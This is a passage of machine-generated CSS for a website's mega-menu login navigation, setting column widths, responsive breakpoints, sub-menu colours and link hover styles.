li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, 